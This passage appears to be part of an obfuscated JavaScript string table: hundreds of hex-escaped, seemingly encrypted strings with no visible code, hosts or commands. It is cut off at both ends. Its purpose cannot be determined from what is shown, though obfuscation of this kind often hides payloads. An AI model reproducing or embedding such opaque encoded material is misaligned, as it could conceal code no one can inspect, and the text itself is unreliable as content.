4d\x4f\x58\x77\x34\x51\x3d','\x77\x72\x51\x34\x49\x48\x67\x3d','\x62\x73\x4f\x75\x77\x36\x4d\x2f','\x4c\x48\x66\x43\x6b\x38\x4f\x43\x49\x67\x58\x43\x71\x79\x72\x43\x68\x55\x76\x44\x6b\x52\x6e\x43\x75\x38\x4f\x52\x48\x38\x4f\x76\x58\x79\x4c\x44\x6d\x41\x4a\x52\x58\x6a\x50\x44\x68\x6a\x66\x43\x72\x30\x35\x53\x77\x71\x54\x44\x74\x63\x4f\x4f\x77\x35\x76\x43\x70\x73\x4b\x73\x77\x71\x55\x48','\x56\x63\x4b\x54\x77\x36\x30\x3d','\x66\x63\x4b\x54\x77\x36\x51\x3d','\x77\x37\x72\x43\x71\x38\x4f\x32\x46\x68\x46\x32\x77\x37\x7a\x43\x6d\x63\x4f\x58\x77\x70\x2f\x44\x70\x6d\x59\x52','\x4c\x7a\x46\x46','\x77\x34\x4a\x4f\x54\x77\x3d\x3d','\x42\x58\x77\x6a','\x52\x38\x4b\x61\x62\x48\x6e\x43\x74\x57\x63\x63\x51\x7a\x37\x43\x6e\x43\x76\x44\x74\x73\x4b\x30\x4d\x56\x58\x44\x6f\x73\x4b\x36\x44\x7a\x2f\x44\x6f\x38\x4f\x38\x49\x63\x4b\x30\x77\x36\x63\x45\x77\x35\x4c\x44\x69\x43\x64\x52\x77\x34\x66\x43\x6b\x69\x77\x64\x65\x41\x3d\x3d','\x56\x46\x54\x43\x6e\x7a\x41\x3d','\x4e\x44\x31\x4d\x77\x36\x49\x34\x77\x70\x34\x3d','\x63\x42\x46\x76','\x77\x70\x78\x6d\x66\x4d\x4f\x4e\x44\x4d\x4b\x58\x77\x6f\x33\x44\x71\x42\x7a\x44\x74\x38\x4f\x76\x47\x63\x4f\x58\x43\x4d\x4b\x43\x4e\x41\x37\x43\x6d\x73\x4f\x41\x53\x4d\x4b\x31\x77\x36\x4c\x44\x6f\x31\x6a\x44\x71\x42\x31\x30\x77\x6f\x6a\x43\x73\x77\x4a\x46\x77\x34\x46\x35\x50\x38\x4f\x35\x77\x37\x35\x31\x62\x7a\x4d\x63\x77\x35\x7a\x43\x6e\x30\x6c\x30\x52\x38\x4b\x43\x58\x31\x31\x52\x42\x42\x34\x51\x46\x73\x4b\x70\x77\x70\x4c\x43\x6c\x46\x50\x44\x6b\x6e\x63\x6f\x77\x72\x76\x43\x75\x73\x4f\x38\x51\x30\x30\x3d','\x77\x37\x67\x34\x77\x36\x67\x3d','\x45\x38\x4f\x65\x62\x73\x4b\x68\x77\x71\x6e\x44\x69\x77\x3d\x3d','\x43\x4d\x4b\x6e\x54\x68\x35\x4c\x4e\x69\x74\x56\x63\x4d\x4b\x41\x77\x34\x72\x43\x72\x4d\x4b\x79','\x77\x6f\x6e\x44\x71\x58\x55\x3d','\x77\x71\x37\x44\x68\x52\x30\x3d','\x77\x36\x48\x43\x6f\x73\x4b\x38','\x54\x38\x4f\x30\x52\x63\x4b\x38\x77\x72\x37\x44\x6d\x46\x2f\x43\x75\x38\x4b\x54\x49\x73\x4b\x46\x46\x53\x41\x79\x77\x6f\x78\x6e\x77\x37\x77\x6f\x77\x35\x4a\x6f\x61\x38\x4f\x35\x77\x70\x54\x43\x6d\x63\x4b\x5a\x77\x36\x4c\x43\x69\x63\x4f\x52\x42\x73\x4f\x77\x42\x4d\x4f\x54\x55\x63\x4b\x44','\x49\x4d\x4b\x6a\x4d\x6d\x6f\x3d','\x77\x35\x55\x51\x77\x37\x6e\x43\x69\x38\x4b\x37\x4d\x63\x4b\x44','\x77\x37\x49\x57\x42\x41\x3d\x3d','\x77\x34\x5a\x56\x51\x67\x74\x35\x77\x6f\x41\x3d','\x47\x77\x58\x44\x75\x38\x4f\x48\x77\x34\x54\x44\x6c\x79\x49\x62','\x77\x72\x68\x72\x77\x70\x73\x3d','\x77\x6f\x6b\x77\x64\x38\x4f\x62\x41\x4d\x4b\x64\x77\x6f\x6b\x3d','\x43\x67\x54\x44\x76\x4d\x4f\x58\x77\x34\x2f\x44\x6d\x79\x49\x4b\x53\x41\x3d\x3d','\x48\x41\x58\x44\x74\x73\x4f\x42\x77\x34\x62\x44\x6e\x69\x6b\x3d','\x4c\x73\x4b\x34\x4f\x67\x3d\x3d','\x56\x38\x4b\x64\x77\x37\x7a\x43\x74\x63\x4b\x50\x5a\x53\x72\x44\x72\x73\x4b\x55','\x77\x35\x48\x44\x74\x38\x4f\x61\x77\x70\x48\x43\x6a\x47\x6b\x33\x77\x72\x78\x6c\x42\x7a\x67\x47\x42\x4d\x4b\x7a\x55\x31\x5a\x30\x4e\x67\x3d\x3d','\x4a\x4d\x4f\x4b\x65\x4d\x4b\x33','\x77\x35\x7a\x43\x6c\x38\x4f\x71\x77\x37\x42\x79\x54\x54\x38\x3d','\x77\x6f\x76\x44\x71\x32\x73\x4a\x51\x6b\x50\x44\x6c\x6d\x76\x43\x6a\x58\x4c\x44\x6e\x6c\x4c\x43\x6c\x33\x6c\x38','\x77\x70\x50\x44\x74\x48\x37\x43\x6a\x79\x38\x3d','\x5a\x38\x4b\x43\x77\x6f\x4e\x36\x77\x6f\x73\x41\x77\x70\x64\x4d\x77\x72\x33\x44\x69\x48\x37\x43\x72\x32\x77\x2f\x77\x6f\x4c\x44\x6f\x58\x39\x55\x64\x77\x54\x43\x6d\x63\x4f\x62\x77\x35\x55\x39\x77\x37\x33\x44\x69\x38\x4f\x6c\x4f\x33\x62\x44\x6b\x47\x33\x43\x73\x69\x72\x44\x6c\x6e\x58\x43\x75\x4d\x4f\x6e\x77\x6f\x46\x57\x77\x70\x62\x43\x6d\x63\x4f\x78\x77\x34\x35\x57\x77\x36\x50\x43\x6c\x7a\x48\x43\x6f\x73\x4f\x72\x62\x4d\x4f\x47\x44\x47\x48\x44\x76\x73\x4b\x58\x77\x36\x72\x44\x69\x4d\x4f\x54\x77\x6f\x37\x43\x6e\x4d\x4b\x44\x4a\x4d\x4f\x48\x77\x34\x6f\x3d','\x4c\x6b\x77\x34\x77\x36\x77\x59\x77\x34\x73\x3d','\x77\x70\x54\x44\x6b\x73\x4b\x71','\x77\x35\x77\x6a\x4b\x4d\x4f\x55\x58\x4d\x4b\x4e\x77\x35\x37\x43\x6f\x68\x76\x43\x75\x4d\x4f\x76\x41\x4d\x4f\x5a\x45\x73\x4b\x44\x4b\x67\x30\x3d','\x65\x4d\x4f\x53\x77\x36\x4a\x6f\x77\x72\x6f\x3d','\x77\x37\x30\x52\x41\x68\x66\x44\x70\x73\x4f\x6d','\x77\x70\x51\x49\x77\x71\x49\x3d','\x44\x73\x4b\x51\x77\x34\x59\x3d','\x5a\x55\x45\x72','\x47\x53\x4d\x77','\x77\x71\x6a\x44\x6c\x44\x51\x3d','\x57\x73\x4b\x55\x77\x36\x76\x43\x72\x73\x4b\x70\x63\x41\x3d\x3d','\x77\x34\x46\x72\x58\x51\x3d\x3d','\x77\x71\x58\x44\x71\x63\x4b\x6c\x77\x6f\x33\x44\x6e\x58\x38\x3d','\x65\x51\x6c\x41','\x65\x6e\x39\x62','\x51\x38\x4f\x4d\x77\x37\x55\x3d','\x77\x71\x59\x54\x77\x71\x54\x43\x75\x56\x5a\x2b','\x77\x35\x51\x39\x77\x36\x38\x3d','\x77\x6f\x72\x44\x6e\x4d\x4b\x6a\x77\x71\x33\x43\x6c\x79\x59\x3d','\x52\x6a\x64\x4c','\x77\x72\x59\x7a\x77\x72\x38\x3d','\x4d\x6d\x50\x43\x6b\x51\x3d\x3d','\x63\x6d\x64\x41','\x77\x6f\x74\x38\x77\x6f\x49\x3d','\x77\x35\x6e\x44\x76\x7a\x6f\x48\x4e\x6b\x73\x3d','\x77\x72\x6e\x44\x70\x33\x34\x3d','\x77\x6f\x37\x43\x72\x73\x4f\x6e','\x77\x71\x58\x44\x71\x63\x4b\x6c\x77\x6f\x33\x44\x6e\x32\x54\x43\x75\x73\x4f\x57\x41\x4d\x4f\x74','\x77\x35\x66\x44\x73\x63\x4f\x59\x77\x6f\x7a\x43\x71\x58\x67\x3d','\x77\x37\x6e\x44\x74\x43\x73\x3d','\x77\x71\x72\x44\x74\x4d\x4b\x6c','\x77\x6f\x73\x74\x77\x36\x6f\x3d','\x43\x38\x4b\x74\x52\x47\x58\x43\x6c\x57\x6b\x49\x56\x51\x72\x43\x68\x41\x3d\x3d','\x47\x51\x4d\x34\x45\x63\x4b\x54\x65\x73\x4f\x61\x42\x4d\x4b\x50\x77\x34\x77\x3d','\x77\x71\x4c\x44\x6a\x4d\x4b\x32\x4b\x63\x4b\x45\x77\x70\x67\x3d','\x4c\x6d\x66\x43\x71\x51\x3d\x3d','\x50\x4d\x4b\x65\x77\x37\x6f\x3d','\x4e\x33\x48\x44\x74\x77\x3d\x3d','\x4d\x63\x4b\x5a\x77\x35\x34\x3d','\x57\x4d\x4b\x49\x56\x67\x3d\x3d','\x4c\x78\x6b\x38','\x4c\x73\x4b\x58\x46\x63\x4f\x30\x41\x73\x4b\x76\x77\x72\x48\x43\x70\x79\x6e\x43\x68\x31\x38\x3d','\x4d\x56\x6b\x36\x77\x36\x49\x59','\x77\x34\x58\x43\x75\x73\x4b\x42','\x77\x6f\x70\x45\x77\x71\x51\x41\x45\x4d\x4f\x78','\x77\x35\x50\x44\x75\x54\x38\x51\x44\x33\x44\x43\x67\x77\x3d\x3d','\x4e\x53\x6c\x41\x77\x37\x55\x6a\x77\x6f\x45\x3d','\x77\x72\x37\x44\x67\x73\x4b\x79','\x77\x35\x4c\x43\x6e\x4d\x4f\x36\x77\x34\x46\x6a\x62\x7a\x77\x3d','\x77\x72\x34\x55\x77\x72\x4e\x32\x46\x46\x41\x3d','\x41\x48\x66\x44\x74\x4d\x4b\x4c','\x44\x4d\x4f\x4f\x59\x73\x4b\x31\x77\x71\x6e\x44\x6b\x51\x3d\x3d','\x45\x4d\x4b\x41\x63\x77\x3d\x3d','\x77\x70\x72\x43\x68\x38\x4f\x36\x77\x72\x73\x57\x77\x71\x41\x3d','\x77\x72\x37\x44\x6d\x47\x48\x44\x6d\x54\x49\x47\x77\x36\x66\x43\x67\x4d\x4b\x58\x46\x45\x72\x44\x72\x6b\x44\x44\x6a\x41\x3d\x3d','\x49\x63\x4b\x34\x4d\x6d\x44\x43\x76\x6b\x55\x3d','\x77\x34\x6a\x43\x67\x73\x4f\x79\x77\x34\x31\x76','\x57\x73\x4b\x5a\x56\x4d\x4f\x70\x54\x77\x3d\x3d','\x77\x6f\x38\x42\x50\x51\x3d\x3d','\x50\x68\x6a\x44\x71\x73\x4f\x54\x77\x35\x41\x3d','\x77\x35\x51\x51\x77\x36\x54\x43\x6e\x38\x4b\x75\x50\x67\x3d\x3d','\x66\x46\x38\x4b','\x77\x37\x49\x63\x44\x51\x4c\x44\x6b\x38\x4f\x36','\x77\x70\x54\x43\x72\x46\x63\x3d','\x77\x37\x72\x44\x6b\x73\x4f\x61','\x77\x72\x50\x44\x76\x47\x59\x3d','\x56\x33\x78\x52','\x77\x6f\x4c\x43\x69\x69\x62\x43\x6c\x38\x4f\x5a\x77\x70\x58\x44\x74\x33\x54\x43\x67\x47\x30\x2f\x49\x63\x4b\x65\x56\x43\x33\x44\x70\x52\x5a\x62\x50\x43\x33\x43\x76\x46\x6e\x43\x6d\x69\x4c\x44\x70\x42\x58\x43\x70\x53\x72\x44\x73\x69\x6a\x43\x69\x73\x4b\x63\x77\x36\x4d\x52\x77\x36\x37\x43\x6a\x51\x4a\x46\x77\x34\x38\x33','\x77\x71\x4c\x43\x6a\x63\x4f\x30\x77\x70\x41\x3d','\x77\x71\x4d\x55\x77\x70\x51\x3d','\x64\x4d\x4b\x37\x77\x6f\x42\x47\x58\x6a\x73\x3d','\x77\x34\x58\x43\x6e\x38\x4b\x6f\x77\x34\x46\x70\x41\x73\x4b\x77\x77\x34\x35\x46\x4a\x77\x3d\x3d','\x48\x55\x72\x43\x68\x73\x4f\x67\x4f\x79\x4c\x43\x68\x79\x72\x43\x74\x56\x6f\x3d','\x77\x70\x78\x44\x77\x71\x46\x68\x4e\x63\x4b\x69','\x63\x38\x4b\x39\x65\x63\x4b\x38\x53\x6b\x54\x43\x6c\x31\x51\x3d','\x77\x36\x77\x56\x77\x36\x6b\x3d','\x77\x72\x48\x43\x71\x30\x46\x42','\x48\x57\x50\x44\x67\x77\x3d\x3d','\x46\x68\x39\x70','\x4d\x6b\x7a\x43\x6b\x67\x3d\x3d','\x4f\x73\x4b\x39\x54\x51\x3d\x3d','\x4e\x4d\x4b\x59\x77\x34\x6f\x3d','\x65\x30\x63\x38','\x46\x63\x4b\x37\x4b\x41\x3d\x3d','\x4c\x51\x41\x34','\x77\x35\x6a\x44\x76\x4d\x4f\x58\x77\x70\x6e\x43\x6e\x47\x51\x3d','\x77\x34\x77\x59\x77\x37\x39\x6e\x77\x37\x37\x44\x6c\x67\x3d\x3d','\x43\x73\x4b\x6b\x77\x71\x6c\x5a\x77\x71\x73\x31\x77\x71\x51\x35','\x77\x70\x51\x47\x77\x72\x63\x3d','\x77\x71\x59\x6a\x50\x77\x3d\x3d','\x77\x71\x33\x44\x6a\x73\x4b\x6c','\x77\x70\x37\x44\x75\x38\x4b\x49\x4c\x73\x4b\x78\x77\x6f\x48\x44\x68\x38\x4b\x6c','\x77\x6f\x7a\x44\x6f\x58\x7a\x43\x67\x53\x38\x41','\x77\x6f\x6a\x44\x67\x42\x30\x2f\x77\x37\x62\x43\x69\x38\x4f\x66\x5a\x4d\x4f\x50\x48\x67\x3d\x3d','\x77\x6f\x49\x62\x77\x6f\x77\x3d','\x77\x35\x72\x44\x6c\x45\x34\x78\x77\x6f\x62\x43\x6d\x4d\x4b\x4f\x66\x63\x4b\x2b\x46\x69\x30\x3d','\x4e\x53\x78\x4f\x77\x36\x38\x6a','\x54\x38\x4f\x44\x77\x37\x70\x6b','\x77\x34\x6e\x44\x73\x69\x38\x68\x48\x6c\x4c\x43\x67\x41\x3d\x3d','\x64\x31\x34\x35','\x77\x71\x62\x43\x75\x30\x5a\x39\x41\x6e\x54\x44\x76\x77\x3d\x3d','\x43\x63\x4b\x64\x53\x41\x3d\x3d','\x4e\x38\x4b\x36\x77\x36\x6b\x6d\x55\x73\x4b\x71\x49\x63\x4f\x49\x77\x37\x67\x51','\x43\x6b\x33\x43\x6f\x4d\x4f\x66\x4c\x42\x37\x43\x6c\x7a\x33\x43\x6e\x55\x44\x43\x6e\x51\x3d\x3d','\x77\x36\x46\x37\x5a\x43\x44\x44\x69\x4d\x4b\x74\x77\x35\x39\x72\x59\x63\x4b\x6f\x77\x70\x33\x43\x73\x73\x4b\x75\x56\x48\x33\x44\x70\x73\x4b\x46\x77\x6f\x62\x43\x74\x38\x4f\x39\x77\x37\x38\x61\x77\x6f\x54\x43\x6c\x32\x58\x44\x69\x6c\x7a\x44\x72\x4d\x4b\x72\x77\x72\x6e\x43\x73\x4d\x4b\x44\x47\x67\x66\x44\x72\x38\x4b\x65\x77\x70\x55\x37\x77\x37\x76\x44\x73\x67\x3d\x3d','\x77\x70\x6b\x71\x65\x38\x4f\x62\x47\x38\x4b\x44','\x77\x34\x58\x43\x6d\x4d\x4b\x6d\x77\x35\x68\x44\x43\x41\x3d\x3d','\x77\x71\x72\x43\x71\x73\x4f\x2b','\x77\x71\x50\x44\x72\x4d\x4b\x30','\x41\x38\x4b\x33\x54\x77\x3d\x3d','\x77\x35\x46\x2f\x61\x63\x4f\x4a\x47\x38\x4b\x5a\x77\x35\x48\x44\x73\x51\x3d\x3d','\x77\x71\x55\x35\x4c\x57\x72\x44\x69\x38\x4b\x77','\x4d\x6b\x41\x61','\x77\x6f\x41\x63\x77\x72\x30\x3d','\x59\x73\x4b\x71\x57\x51\x3d\x3d','\x63\x73\x4f\x6c\x44\x58\x68\x33\x77\x37\x30\x3d','\x43\x4d\x4b\x56\x4a\x77\x3d\x3d','\x77\x71\x6c\x4a\x77\x71\x4d\x3d','\x77\x35\x6e\x44\x75\x44\x55\x47\x41\x30\x33\x43\x6b\x48\x54\x44\x6a\x57\x48\x43\x6e\x67\x3d\x3d','\x77\x72\x59\x55\x77\x72\x39\x6b\x42\x31\x38\x78\x44\x51\x3d\x3d','\x77\x71\x7a\x43\x68\x38\x4f\x2f\x77\x6f\x73\x4a\x77\x72\x63\x66\x4e\x67\x3d\x3d','\x77\x35\x4c\x43\x76\x73\x4f\x47','\x77\x37\x73\x67\x77\x34\x49\x3d','\x77\x37\x66\x44\x74\x4d\x4f\x52','\x4e\x38\x4f\x41\x62\x51\x3d\x3d','\x48\x73\x4b\x6f\x77\x35\x68\x56','\x51\x73\x4b\x54\x62\x51\x3d\x3d','\x77\x34\x44\x43\x6d\x4d\x4b\x59','\x4b\x6a\x6c\x4d\x77\x36\x45\x6a\x77\x70\x73\x3d','\x77\x71\x50\x44\x75\x63\x4b\x74\x77\x6f\x7a\x44\x71\x48\x67\x3d','\x77\x35\x7a\x43\x6d\x4d\x4f\x55','\x55\x38\x4b\x75\x77\x71\x52\x62\x77\x71\x67\x76\x77\x72\x35\x68\x77\x70\x41\x3d','\x77\x6f\x49\x6f\x77\x72\x55\x58\x77\x71\x4e\x79','\x77\x35\x30\x73\x4b\x77\x3d\x3d','\x77\x71\x6a\x44\x6b\x4d\x4b\x69','\x77\x37\x7a\x43\x71\x6b\x42\x63\x44\x67\x3d\x3d','\x64\x56\x4a\x63\x48\x38\x4b\x54\x61\x41\x3d\x3d','\x51\x7a\x4c\x44\x6d\x77\x3d\x3d','\x46\x38\x4b\x4f\x77\x34\x41\x3d','\x77\x6f\x78\x61\x54\x51\x4e\x6c\x77\x70\x49\x3d','\x77\x71\x54\x43\x68\x38\x4f\x7a\x77\x70\x6b\x61\x77\x72\x67\x3d','\x77\x6f\x55\x5a\x77\x34\x77\x3d','\x77\x37\x66\x44\x6b\x44\x63\x3d','\x77\x37\x55\x6f\x77\x37\x73\x2f\x53\x42\x77\x3d','\x59\x33\x63\x32\x77\x71\x68\x67','\x61\x42\x6c\x34','\x51\x41\x4a\x58','\x77\x72\x30\x67\x77\x37\x34\x32\x58\x52\x42\x74\x54\x41\x6f\x3d','\x77\x71\x51\x72\x77\x37\x51\x30\x54\x78\x45\x3d','\x77\x36\x51\x79\x4a\x77\x3d\x3d','\x77\x36\x38\x45\x77\x72\x4e\x31\x42\x56\x34\x39\x45\x63\x4f\x37\x41\x41\x3d\x3d','\x77\x71\x76\x44\x74\x55\x67\x3d','\x4c\x73\x4b\x79\x4d\x32\x7a\x43\x6f\x30\x67\x3d','\x77\x35\x4d\x75\x4e\x51\x3d\x3d','\x77\x34\x74\x33\x61\x41\x3d\x3d','\x4a\x63\x4b\x77\x77\x70\x74\x4e\x52\x67\x3d\x3d','\x56\x63\x4b\x5a\x77\x36\x54\x43\x75\x38\x4b\x63\x62\x41\x3d\x3d','\x77\x70\x38\x34\x77\x35\x63\x3d','\x44\x38\x4f\x38\x57\x67\x3d\x3d','\x56\x73\x4b\x72\x77\x35\x77\x3d','\x48\x4d\x4b\x71\x64\x6d\x50\x43\x70\x47\x38\x43\x56\x77\x3d\x3d','\x45\x6b\x66\x43\x69\x63\x4f\x31\x44\x43\x55\x3d','\x53\x63\x4f\x32\x4c\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x79\x6f\x3d','\x77\x37\x58\x43\x67\x63\x4f\x38\x77\x70\x41\x41\x77\x72\x38\x4f\x5a\x4d\x4f\x4f\x45\x38\x4b\x4b\x63\x63\x4f\x43\x77\x35\x50\x43\x67\x77\x45\x3d','\x53\x73\x4b\x6c\x77\x71\x35\x5a\x77\x72\x6f\x75','\x77\x70\x62\x44\x6b\x73\x4b\x61','\x77\x35\x7a\x43\x74\x73\x4f\x42','\x77\x71\x4c\x44\x71\x73\x4b\x37','\x77\x71\x49\x64\x77\x71\x68\x32\x43\x56\x59\x4c\x47\x73\x4f\x6d\x45\x45\x6b\x32\x77\x72\x67\x2f\x59\x33\x55\x57','\x63\x4d\x4b\x72\x62\x48\x66\x44\x70\x31\x7a\x44\x6c\x4d\x4f\x46\x42\x67\x3d\x3d','\x77\x72\x73\x2b\x77\x37\x59\x36\x54\x77\x3d\x3d','\x42\x48\x37\x44\x73\x73\x4b\x59\x61\x55\x7a\x43\x69\x51\x3d\x3d','\x4d\x38\x4b\x64\x66\x67\x3d\x3d','\x4a\x46\x6f\x48','\x77\x72\x62\x44\x73\x73\x4b\x33\x56\x63\x4f\x4d\x77\x35\x38\x3d','\x77\x72\x62\x44\x72\x63\x4b\x78\x77\x70\x6a\x44\x74\x57\x58\x43\x67\x63\x4f\x57\x4f\x63\x4f\x74\x45\x63\x4f\x6f\x45\x58\x54\x43\x68\x63\x4f\x75\x77\x72\x73\x4a\x77\x6f\x6e\x44\x6e\x6c\x49\x3d','\x77\x6f\x58\x44\x6b\x63\x4b\x73\x77\x72\x6a\x43\x6f\x6a\x6f\x3d','\x52\x4d\x4f\x6b\x4d\x77\x3d\x3d','\x61\x4d\x4b\x79\x77\x70\x74\x47\x51\x7a\x31\x4b\x62\x44\x6b\x45\x77\x6f\x72\x44\x71\x58\x76\x44\x6d\x67\x4c\x43\x67\x42\x52\x42\x77\x34\x70\x31\x77\x71\x31\x36\x4b\x55\x62\x43\x73\x48\x77\x3d','\x77\x35\x59\x44\x77\x37\x6c\x78\x77\x37\x4c\x44\x71\x38\x4f\x64','\x77\x37\x7a\x43\x6b\x38\x4b\x5a','\x66\x4d\x4f\x32\x77\x37\x6b\x35\x53\x38\x4b\x74\x44\x4d\x4f\x49\x77\x37\x4e\x5a\x77\x70\x5a\x7a\x50\x6b\x68\x4b\x77\x36\x6e\x43\x72\x4d\x4b\x78\x43\x53\x49\x37\x4c\x56\x30\x6e\x77\x35\x6a\x43\x6a\x78\x4a\x6e\x55\x4d\x4f\x4b\x77\x70\x58\x43\x70\x4d\x4f\x49\x61\x55\x67\x30','\x77\x71\x55\x53\x57\x41\x3d\x3d','\x77\x36\x55\x4a\x77\x34\x30\x3d','\x52\x48\x41\x74','\x5a\x58\x6f\x76\x77\x72\x70\x73\x77\x34\x59\x4b\x77\x70\x51\x58\x49\x57\x49\x3d','\x77\x6f\x37\x44\x71\x63\x4b\x57','\x65\x69\x31\x50\x77\x34\x38\x37\x77\x72\x48\x44\x6b\x41\x3d\x3d','\x77\x34\x72\x43\x6b\x73\x4b\x6e\x77\x35\x52\x65\x42\x51\x3d\x3d','\x77\x70\x44\x44\x71\x47\x66\x43\x67\x54\x49\x47\x77\x37\x63\x3d','\x77\x34\x37\x43\x6e\x4d\x4f\x36\x77\x34\x46\x39\x53\x54\x52\x53\x77\x35\x6b\x3d','\x77\x72\x58\x43\x74\x6b\x73\x3d','\x77\x71\x49\x64\x77\x71\x68\x32\x43\x56\x59\x4c\x47\x73\x4f\x6d\x45\x42\x45\x6f\x77\x71\x41\x6a\x61\x33\x49\x4c\x4b\x30\x72\x43\x6d\x4d\x4b\x47\x77\x36\x72\x43\x76\x63\x4f\x70\x77\x36\x73\x66\x51\x46\x68\x2f\x77\x71\x62\x43\x75\x68\x50\x44\x67\x38\x4f\x77','\x77\x70\x6f\x7a\x62\x4d\x4f\x50\x42\x73\x4b\x66\x77\x70\x38\x3d','\x77\x34\x44\x43\x6e\x73\x4b\x6c\x77\x35\x5a\x45\x44\x4d\x4b\x35\x77\x34\x34\x3d','\x77\x6f\x37\x44\x71\x7a\x4c\x43\x67\x79\x4d\x63\x77\x36\x48\x43\x6a\x38\x4b\x54\x49\x6c\x62\x44\x70\x51\x3d\x3d','\x77\x6f\x72\x44\x6c\x63\x4b\x4e','\x77\x34\x6f\x44\x77\x37\x6c\x78\x77\x36\x7a\x44\x6a\x63\x4f\x56\x77\x71\x74\x54','\x44\x73\x4b\x73\x53\x58\x4c\x43\x75\x47\x63\x42\x56\x57\x76\x43\x6d\x54\x6e\x43\x69\x63\x4b\x54\x4f\x6b\x4c\x44\x71\x4d\x4b\x70\x46\x44\x4c\x44\x6f\x38\x4b\x6e','\x77\x35\x48\x44\x68\x78\x63\x3d','\x63\x78\x66\x44\x76\x38\x4b\x4a\x4b\x67\x3d\x3d','\x77\x70\x6a\x44\x6d\x42\x41\x6b\x77\x34\x45\x3d','\x77\x35\x62\x43\x6d\x4d\x4b\x35','\x48\x43\x37\x44\x6c\x41\x3d\x3d','\x63\x73\x4b\x46\x51\x73\x4f\x74\x54\x73\x4b\x63\x77\x36\x63\x3d','\x63\x42\x4c\x44\x6f\x4d\x4b\x49','\x61\x38\x4b\x33\x52\x4d\x4b\x76\x54\x45\x55\x3d','\x77\x71\x37\x44\x76\x38\x4b\x67','\x77\x72\x63\x69\x77\x6f\x49\x3d','\x53\x63\x4b\x51\x77\x37\x2f\x43\x75\x38\x4b\x42\x61\x67\x48\x44\x70\x4d\x4b\x65\x56\x55\x6b\x3d','\x44\x63\x4b\x67\x52\x52\x78\x4c\x4f\x67\x46\x58','\x45\x63\x4b\x34\x77\x37\x59\x3d','\x66\x4d\x4b\x37\x77\x70\x68\x49\x53\x54\x5a\x42\x63\x44\x45\x56','\x4c\x38\x4b\x36\x77\x34\x6c\x43\x77\x37\x37\x44\x68\x38\x4b\x62\x77\x37\x7a\x44\x6d\x77\x3d\x3d','\x77\x70\x6f\x6f\x77\x71\x67\x45','\x55\x73\x4b\x68\x77\x71\x4a\x53\x77\x71\x73\x79','\x62\x56\x44\x43\x6d\x43\x77\x3d','\x77\x35\x55\x61\x77\x36\x6a\x43\x6b\x63\x4b\x32\x4d\x77\x3d\x3d','\x77\x72\x49\x70\x50\x48\x4c\x44\x69\x38\x4b\x74\x77\x36\x63\x3d','\x4d\x73\x4b\x47\x42\x51\x3d\x3d','\x58\x55\x56\x48','\x54\x38\x4f\x51\x77\x37\x73\x3d','\x77\x34\x46\x74\x64\x41\x3d\x3d','\x77\x72\x37\x44\x68\x38\x4b\x74','\x77\x72\x6b\x2b\x77\x72\x51\x3d','\x77\x6f\x6e\x44\x75\x73\x4f\x59\x77\x70\x44\x43\x68\x6d\x4d\x57\x77\x34\x35\x4a\x4d\x6a\x59\x48\x41\x63\x4b\x39\x53\x56\x59\x3d','\x41\x48\x33\x44\x6c\x4d\x4b\x4c\x63\x6b\x76\x43\x6c\x4d\x4b\x44','\x65\x32\x33\x43\x71\x51\x3d\x3d','\x77\x71\x7a\x44\x72\x73\x4b\x74\x77\x70\x45\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x6f\x77\x34\x31\x38\x51\x53\x35\x59\x77\x34\x38\x3d','\x77\x71\x41\x44\x77\x71\x7a\x43\x75\x47\x4e\x35','\x61\x63\x4b\x7a\x58\x4d\x4b\x68\x58\x30\x7a\x43\x6a\x56\x77\x72\x51\x63\x4f\x75\x62\x30\x62\x43\x6d\x58\x6c\x44','\x77\x71\x51\x51\x77\x72\x46\x6b\x42\x51\x3d\x3d','\x77\x36\x2f\x43\x76\x4d\x4f\x39\x45\x77\x70\x68','\x4b\x44\x31\x55\x77\x36\x38\x77\x77\x70\x49\x6e\x77\x70\x54\x43\x6d\x30\x7a\x43\x68\x53\x58\x43\x69\x42\x76\x43\x73\x4d\x4b\x53\x77\x37\x6f\x3d','\x77\x34\x6b\x4d\x77\x37\x46\x68\x77\x36\x38\x3d','\x77\x34\x66\x43\x68\x38\x4b\x35\x77\x37\x31\x4c\x41\x4d\x4b\x78','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x69\x47\x67\x31\x62\x58\x4e\x37\x61\x33\x62\x43\x6e\x4d\x4f\x75\x54\x73\x4b\x65\x77\x36\x49\x6e\x59\x4d\x4f\x73\x77\x6f\x55\x3d','\x66\x63\x4f\x44\x77\x36\x4a\x30\x77\x71\x73\x3d','\x77\x34\x2f\x43\x6c\x63\x4b\x41','\x77\x34\x72\x44\x75\x79\x34\x53\x48\x6c\x48\x43\x6c\x67\x3d\x3d','\x5a\x43\x42\x4d\x77\x34\x45\x31\x77\x72\x37\x44\x6c\x38\x4b\x76\x77\x36\x72\x43\x6d\x73\x4f\x73\x4c\x63\x4f\x77\x77\x72\x50\x43\x68\x52\x70\x51\x55\x51\x3d\x3d','\x44\x41\x6f\x31\x46\x73\x4b\x31','\x44\x77\x62\x44\x75\x63\x4f\x47\x77\x34\x2f\x44\x6e\x54\x34\x43','\x77\x72\x54\x44\x74\x73\x4b\x76\x57\x38\x4f\x66\x77\x35\x62\x43\x70\x73\x4f\x35\x55\x73\x4f\x6b\x77\x34\x70\x30\x63\x47\x59\x71\x77\x71\x66\x44\x6d\x69\x33\x43\x74\x77\x3d\x3d','\x77\x70\x2f\x44\x6c\x63\x4b\x75\x77\x71\x72\x43\x73\x77\x3d\x3d','\x77\x72\x62\x43\x75\x31\x42\x4e\x47\x58\x44\x44\x72\x4d\x4b\x72\x77\x70\x41\x3d','\x4d\x73\x4b\x37\x50\x48\x2f\x43\x73\x55\x2f\x43\x6b\x73\x4f\x55','\x77\x34\x76\x43\x6e\x73\x4f\x72\x77\x34\x4e\x79\x54\x67\x56\x53\x77\x34\x56\x78\x54\x38\x4f\x35\x4d\x63\x4b\x57\x58\x63\x4f\x71\x56\x77\x3d\x3d','\x4f\x77\x67\x74\x43\x73\x4b\x6d\x63\x4d\x4f\x6d\x4c\x73\x4b\x73\x77\x35\x4c\x43\x67\x33\x48\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x6f\x63\x4f\x51\x77\x6f\x33\x43\x6e\x48\x38\x3d','\x77\x34\x67\x49\x77\x37\x39\x2f\x77\x36\x50\x44\x6b\x4d\x4f\x75\x77\x70\x78\x37','\x44\x63\x4b\x39\x54\x47\x54\x43\x6f\x6e\x55\x3d','\x52\x6b\x58\